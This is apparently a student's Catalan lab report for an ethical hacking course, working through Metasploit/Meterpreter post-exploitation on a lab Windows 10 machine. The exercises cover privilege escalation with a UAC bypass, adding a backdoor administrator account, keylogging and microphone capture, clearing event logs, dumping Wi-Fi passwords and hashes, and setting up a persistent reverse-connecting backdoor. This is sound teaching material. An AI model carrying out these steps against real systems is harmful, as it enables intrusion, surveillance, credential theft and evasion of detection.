1 ASIX

**MÒDUL 16: CIBERSGURETAT I HACKING ÈTIC**

ACTIVITAT 1.14: Post Explotació

línea horizontal

# 

Alumne: Daniel Mascarilla del Olmo

Professor: Sergi Andrés

Curs: 1 ASIX

Centre: Jaume Viladoms

**ÍNDEX**

**Exercici 1 – Escalada de privilegis 5**

a. Des de la consola de Meterpreter que tenim oberta, mirem quin usuari som, teclejant --> getuid 5

b. Existeix una comanda que permet fer escalada de privilegis. Aquesta comanda es diu getsystem, per tant escrivim --> getsystem 7

c. Posem la sessió actual de Meterpreter en background --> background 7

d. Des de la consola de Metasploit (msfconsole) busquem informació relacionada amb “bypassuac” --> search bypassuac 7

e. Per tant teclejarem --> use exploit/windows/local/bypassuac_fodhelper 8

f. Mostrem les opcions --> show options 8

g. Veiem que en el mòdul actual, és necessari indicar la sessió oberta de Meterpreter (la que tenim en background), per tant farem --> set session 1 8

h. Finalment executem l’exploit --> run 9

i. Se’ns obre una sessió de Meterpreter 9

j. En principi s’hauria de crear una nova connexió inversa cap a la màquina atacant amb un shell de Meterpreter. Aquesta nova connexió segurament serà la --> sessió 2 9

k. Seguidament, escrivim --> getsystem 9

l. Si ara mirem quin usuari som amb la comanda --> getuid 10

**Exercici 2 – Creació d’un usuari des de Meterpreter 11**

a. Assegura’t que ets usuari System, si no ho ets 11

b. Executa cmd des de Meterpreter, hi ha 2 opcions: 11

c. Des del cmd.exe que se’t obre, crea un usuari anomenat viladoms amb password JVjv2023 --> net user /add viladoms JVjv2023 11

d. Posa l’usuari viladoms al grup d’administradors —> net localgroup administrators viladoms /add 11

e. Com que ja has creat un usuari, entra al sistema Windows 10 fent login normal amb aquest usuari viladoms 12

**Exercici 3 – Having Fun 13**

a. Elimina un usuari del sistema Windows 10 13

b. Captura el què tecleja l’usuari de Windows 10 13

c. Activa el micròfon de Windows 10 i grava durant 10 segons 13

d. Fes alguna captura de pantalla de Windows 10 13

**Exercici 4 – Esborrar els logs de la màquina víctima 14**

a. Mostra una captura on es vegin tots els esdeveniments (events/logs) de la màquina víctima 14

b. Pots trobar l’esdeveniment de creació de l’usuari viladoms què has fet en l’exercici 2? 15

c. Mostra les accions que fas des de Metasploit + Meterpreter per a esborrar els logs 15

d. Mostra els logs de la víctima esborrats 15

**Exercici 5 – Password wifi 16**

Recorda que pots trobar els exploits per a Wifis buscant des de Metasploit --> search post/windows/wlan 16

Hauràs de posar la màquina Kali Linux en adaptador pont, tot i així la teva màquina virtual no veurà directament la wifi. 16

La màquina víctima haurà de ser alguna màquina real, que vegi directament la wifi o que tingui guardades les wifis de les quals vols trobar el password, pots fer una prova utilitzant un punt d’accés creat des del teu mòbil i connectant el teu ordinador físic 16

**Exercici 6 – Hashdump dels passwords dels usuaris 18**

a. Executa l’exploit --> post/windows/gather/hashdump per a obtenir els hashes de tots els usuaris del sistema 18

b. Busca a través d’alguna web de “reverse hash” (rainbow tables) si pots obtenir el password sense encriptar. 18

**Exercici 7 – Persistència o com crear un backdoor 19**

b. Posarem la sessió actual de Meterpreter en background, teclejant --> background 19

c. Si volem veure quines sessions tenim actives, podem escriure --> sessions 19

d. Des de Metasploit (msfconsole) carreguem el mòdul o exploit de persistència --> use post/windows/manage/persistence_exe 19

e. Per veure les opcions de configuració d’aquest mòdul --> show options 19

f. Podem veure que hem de configurar uns quants paràmetres: 20

- SESSION --> la sessió de Meterpreter que hem posat anteriorment en background (en principi hauria de ser la sessió 1 o la sessió 2, però hauríem de triar la que tenim permisos de System) Teclejarem --> set session 2 20

- REXENAME --> nom que tindrà el fitxer executable (que conté el payload) en la màquina víctima (per exemple: p32.exe) Teclejarem --> set rexename p32.exe 20

- REXEPATH --> la ruta on està guardat l’executable (malware) en la màquina atacant Teclejarem --> set rexepath /var/www/html/payloads/p32.exe 20

- STARTUP --> mètode de com es farà la connexió inversa cap a la màquina atacant (els valors poden ser USER, SYSTEM o SERVICE) Com que volem que es faci la connexió quan es faci la validació d’usuari, teclejarem --> set startup USER 20

g. Podríem també veure opcions avançades, tot i que per ara no les tocarem --> show advanced 21

h. Executem l’exploit de persistència --> run 21

i. Apareix un seguit de dades que finalment ens informa que s’han instal·lat en l’autorun 21

j. A continuació, des de Metasploit, posem la màquina atacant en escolta --> use exploit/multi/handler k. Executem --> run 21

l. Reiniciem la màquina víctima (Windows Defender desactivat), i quan l’usuari fa Login, en la màquina atacant s’ha de crear la connexió inversa amb un shell de Meterpreter sobre la màquina víctima. 21

# Exercici 1 – Escalada de privilegis

#### a. Des de la consola de Meterpreter que tenim oberta, mirem quin usuari som, teclejant --> getuid

















#### b. Existeix una comanda que permet fer escalada de privilegis. Aquesta comanda es diu getsystem, per tant escrivim --> getsystem



#### c. Posem la sessió actual de Meterpreter en background --> background



#### d. Des de la consola de Metasploit (msfconsole) busquem informació relacionada amb “bypassuac” --> search bypassuac



#### e. Per tant teclejarem --> use exploit/windows/local/bypassuac_fodhelper



#### f. Mostrem les opcions --> show options



#### g. Veiem que en el mòdul actual, és necessari indicar la sessió oberta de Meterpreter (la que tenim en background), per tant farem --> set session 1



#### h. Finalment executem l’exploit --> run



Tornarem a provar fins que ens surti això:



#### i. Se’ns obre una sessió de Meterpreter



#### j. En principi s’hauria de crear una nova connexió inversa cap a la màquina atacant amb un shell de Meterpreter. Aquesta nova connexió segurament serà la --> sessió 2



#### k. Seguidament, escrivim --> getsystem



#### l. Si ara mirem quin usuari som amb la comanda --> getuid



# Exercici 2 – Creació d’un usuari des de Meterpreter

#### a. Assegura’t que ets usuari System, si no ho ets



#### b. Executa cmd des de Meterpreter, hi ha 2 opcions:



#### c. Des del cmd.exe que se’t obre, crea un usuari anomenat viladoms amb password JVjv2023 --> net user /add viladoms JVjv2023



#### d. Posa l’usuari viladoms al grup d’administradors —> net localgroup administrators viladoms /add



#### e. Com que ja has creat un usuari, entra al sistema Windows 10 fent login normal amb aquest usuari viladoms



# Exercici 3 – Having Fun

#### a. Elimina un usuari del sistema Windows 10



#### b. Captura el què tecleja l’usuari de Windows 10



#### c. Activa el micròfon de Windows 10 i grava durant 10 segons



#### d. Fes alguna captura de pantalla de Windows 10



# Exercici 4 – Esborrar els logs de la màquina víctima

#### a. Mostra una captura on es vegin tots els esdeveniments (events/logs) de la màquina víctima



#### b. Pots trobar l’esdeveniment de creació de l’usuari viladoms què has fet en l’exercici 2?



#### c. Mostra les accions que fas des de Metasploit + Meterpreter per a esborrar els logs

#### 

#### d. Mostra els logs de la víctima esborrats



# Exercici 5 – Password wifi

#### Recorda que pots trobar els exploits per a Wifis buscant des de Metasploit --> search post/windows/wlan

#### Hauràs de posar la màquina Kali Linux en adaptador pont, tot i així la teva màquina virtual no veurà directament la wifi.

#### La màquina víctima haurà de ser alguna màquina real, que vegi directament la wifi o que tingui guardades les wifis de les quals vols trobar el password, pots fer una prova utilitzant un punt d’accés creat des del teu mòbil i connectant el teu ordinador físic











No puc continuar ja que no puc entrar al index per descarregar el payload.

# Exercici 6 – Hashdump dels passwords dels usuaris

#### a. Executa l’exploit --> post/windows/gather/hashdump per a obtenir els hashes de tots els usuaris del sistema



#### b. Busca a través d’alguna web de “reverse hash” (rainbow tables) si pots obtenir el password sense encriptar.



L’ha acceptat però no ha sortit cap contrasenya

# Exercici 7 – Persistència o com crear un backdoor

#### b. Posarem la sessió actual de Meterpreter en background, teclejant --> background



#### c. Si volem veure quines sessions tenim actives, podem escriure --> sessions

#### 

#### d. Des de Metasploit (msfconsole) carreguem el mòdul o exploit de persistència --> use post/windows/manage/persistence_exe



#### e. Per veure les opcions de configuració d’aquest mòdul --> show options



#### f. Podem veure que hem de configurar uns quants paràmetres:

#### - SESSION --> la sessió de Meterpreter que hem posat anteriorment en background (en principi hauria de ser la sessió 1 o la sessió 2, però hauríem de triar la que tenim permisos de System) Teclejarem --> set session 2



#### - REXENAME --> nom que tindrà el fitxer executable (que conté el payload) en la màquina víctima (per exemple: p32.exe) Teclejarem --> set rexename p32.exe



#### - REXEPATH --> la ruta on està guardat l’executable (malware) en la màquina atacant Teclejarem --> set rexepath /var/www/html/payloads/p32.exe



#### - STARTUP --> mètode de com es farà la connexió inversa cap a la màquina atacant (els valors poden ser USER, SYSTEM o SERVICE) Com que volem que es faci la connexió quan es faci la validació d’usuari, teclejarem --> set startup USER

